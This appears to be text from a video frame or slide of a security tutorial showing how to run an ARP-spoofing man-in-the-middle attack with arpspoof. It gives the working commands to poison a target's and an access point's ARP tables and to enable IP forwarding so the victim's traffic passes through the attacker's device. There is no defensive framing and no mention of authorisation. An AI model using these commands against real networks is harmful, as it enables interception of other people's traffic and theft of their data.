 Apple Tech Security
Apple
tech
Security
Arpspoof is a tool part of a suit called dsniff , which contains a number of network
penetration tools.
Arpspoof can be used to launch a MITM attack and redirect traffic to flow through our
devices.
Step 1 :- Tell the target client that I am a router
arpspoof -i (interface) -t (target) (APIP)
arpspoof -i wlan0 -t 192.168.195.123 192.168.1.2
Step 2 :- Tell the AP that I am the target client
arpspoof -i (interface) -t (APIP) (Target)
arpspoof -i wlan0 -t 192.168.1.2 192.168.195.123
Step 2 :-Enable IP forward to allow packets to flow through our
devices without being droped.
Echo 1 > /proc/sys/net/ipv4/ip_forward
www.appletechsecurity.org